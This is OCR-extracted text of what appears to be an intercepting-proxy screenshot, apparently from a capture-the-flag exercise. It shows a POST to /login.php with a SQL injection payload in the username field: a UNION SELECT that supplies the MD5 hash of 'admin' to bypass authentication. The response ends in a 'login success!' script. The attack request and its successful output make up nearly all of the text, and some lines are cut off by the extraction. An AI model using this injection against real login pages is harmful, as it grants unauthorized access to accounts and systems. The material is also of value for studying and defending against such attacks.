 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 114.67.246.176:13667
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:13667
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.246.176:13667/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=kqctcrfnuvsal7svqe4efnljo7
14 Connection: close
15
16 username=admin'union select
1,'21232f297a57a5a743894a0e4a801fc3'#&password=admin
Response
Pretty Raw Render \n Actions
</use>
</svg>
<span class="hidden">Password</span>
</label>
38 <input id="password" type="password" name="password" class=
39 </div>
40
41 <div class="form__field">
42 <input type="submit" value="Login" class="left">
43 </div>
44
45 </form>
46
47 </div>
48
49 <svg xmlns="http://www.w3.org/2000/svg" class="icons">
<symbol id="arrow-right" viewBox="0 0 1792 1792">
<path d="M1600 960q0 54-37 91l-651 651q-39 37-91 37-51 0-90-3
</symbol>
<symbol id="lock" viewBox="0 0 1792 1792">
<path d="M640 768h512V576q0-106-75-181t-181-75-181 75-75 181
</symbol>
<symbol id="user" viewBox="0 0 1792 1792">
<path d="M1600 1405q0 120-73 189.5t-194 69.5H459q-121 0-194-6
</symbol>
</svg>
50
51 </body>
52
53 </html>
54
55
56
57
58
59 <script>
alert('login success!');
parent.location.href='index.php';
</script>